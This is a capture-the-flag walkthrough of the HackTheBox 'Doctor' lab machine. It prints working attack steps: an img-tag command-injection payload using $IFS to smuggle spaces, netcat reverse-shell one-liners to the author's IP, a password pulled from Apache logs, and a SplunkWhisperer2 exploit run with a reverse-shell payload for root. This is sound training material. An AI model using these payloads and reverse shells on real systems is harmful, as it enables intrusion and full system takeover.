Doctor HackTheBox WalkThrough
This is Doctor HackTheBox Walkthrough. In this writeup, I have demonstrated step-by-step how I rooted Doctor HTB machine. Before starting let us know something about this machine. It is a Linux box with IP address 10.10.10.209 and difficulty level easy assigned by it’s maker.
First of all connect your PC with VPN and confirm the connectivity with doctor machine by pinging the IP 10.10.10.209. If all goes correct then start hacking. As usual, I started by scanning the box. Nmap (a port scanner) gave the following result:-
Scanning
$ nmap -sC -sV -oN doctor 10.10.10.209

Nmap revealed port 22, 80 and 8089 are open. OpenSSH on port 22, Apache2 web server on port 80 and Splunkd server on port 8089 are running. Since apache2 web server is running so there must be some website hosted on this server. The website can be accessed by the URL http://10.10.10.209:80 or simply http://10.10.10.209/. After going to this URL find a website that appears as below

Tried to check the page source by pressing CTRL+U, for the CMS (if any) from which this website is made but, could not found. If there would be some CMS as if WordPress I would use wpscan (WordPress vulnerability scanner) because these scanners are specially made for WordPress websites so they will enumerate a lot more than what we do manually. Since we do not have any CMS, therefore we have to enumerate manually.
After some initial enumeration got an email address [email protected] at the URL http://10.10.10.209/. This email contains a domain name doctors.htb so added this domain to my hosts file which is present in directory /etc/. In case if there will be some virtual hosting enabled we would get some other website.

Host File after Modification
$ cat /etc/hosts

Ongoing to URL http://doctors.htb directed to a login page of URL http://doctors.htb/login?next=%2F


Since I do not have any login credential so clicked on Register to create an account with the following credential.
Username: dkm
Email: [email protected]
Password: password
Confirm Password: password
If you are getting signup or login problem then use incognito mode in Firefox browser.
Now after signup, logged in with the following credential
Email: [email protected]
Password: password

We are inside the home folder. Clicked on New Message to write some message. After trying some basic XSS and SQLi payloads found a way by which I could communicate with my local machine through this website. Alternatively, we can say, I got a connection from doctor machine to my local machine. To test this, started a netcat listener to listen on port 80 on my kali machine. Then inserted an <img> tag with my tun0 IP in src and clicked on Post to post the content to the web server.
<img src=http://10.10.14.15/anything)>

Although got an error denoting a non-valid link but the link did its work as you can see in above screenshot. After spending, some more time on this page got a way by which we can execute code on doctor machine.
Checking RCE
To test RCE, we have to start python web server on our local machine and look carefully to the REQUESTS, which is made to this server from the website. To confirm the RCE type the code
<img src=http://10.10.14.15/$(id)>
in Content box and after posting the script you will get a REQUEST on your web server and it will also contain the uid of the user who is running the command (here web). From this, we can confirm Remote Code Execution on doctor machine.

You can get a remote shell on this machine in multiple ways. I just tried to execute shell command using nc.traditional backdoor, which is present on doctor machine and got shell. One thing I want to clear that I did not know previously that doctor machine actually has nc.traditional installed. Recently, on almost every HTB boxes I found netcat software previously installed that is why I just checked it, in hope to get present there, and it does.
Getting User Shell
To get remote shell started netcat listener to listen on port 2345 and Posted the following code in the Content section of the website.
$ nc –nvlp 2345 #On your terminal
And below code on Content Section of the doctor website
<img src=http://10.10.14.15/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.14.15'$IFS'2345')>
The variable $IFS is called Internal Field Separator in shell script whose default value is space.

We got a shell. Let us upgrade the shell to a fully qualified Linux shell so that we can run advanced Linux command, which requires fully qualified Linux shell.
Upgrading Shell
~which python3 //Checking if python3 is installed or not on the doctor machine
~python3 -c 'import pty;pty.spawn("/bin/bash")'
$ export TERM=xterm

There are two users namely web and shaun in /home/ directory of doctor. Tried, to switch the user to shuan but it requires password and until now, we do not have any credentials. So ran linpeas.sh [a post exploitation enumeration script] to check whether we can find any credentials or privilege escalation vector. Linpeas.sh found a password Guitar123 inside the backup file of apache2 folder. The file is present at the directory /var/log/apache2/

We can grep the password from the backup file using the following command
$ grep -i pass /var/log/apache2/backup

We have a password Guitar123 but do not know whose credential it is. Tried to use this credential for user shaun and could successfully switched to shaun.
$ su shaun
~Guitar123

Capture User Flag
$ cat /home/shaun/user.txt

Privilege Escalation
Finding PrivEsc Vector
Linpeas.sh also suspected on splunk for privilege escalation. So immediately I googled privilege escalation using splunk and got these two suitable articles on very first page this and this.
After following the steps as directed, I could escalate the privilege very easily. So here, our privilege escalation vector is PrivEsc through Splunk Universal Forwarder Hijacking. For more info about this read this article.

To escalate the privilege I did the following things.
1. Started netcat listener in one window
$ nc -nvlp 1234
2. Cloned the repository in my PC
$ git clone https://github.com/cnotin/SplunkWhisperer2.git
3. Change the directory to the exploit folder
$ cd SplunkWhisperer2/PySplunkWhisperer2
4. Run the exploit using the following command
$ python PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.15 --username shaun --password Guitar123 --payload 'nc.traditional -e/bin/sh 10.10.14.15 1234'

$ nc -nvlp 1234

Got a root shell. Let’s capture the root flag.
Capture Root Flag
~cat /root/root.txt

This is how I rooted to Doctor HackTheBox. Learnt a lot after hunting this machine. Hope you guys have also learnt some new things from this machine writeup. Thanks for reading this writeup. For any suggestion and query related to walkthrough, feel free to write us at [email protected].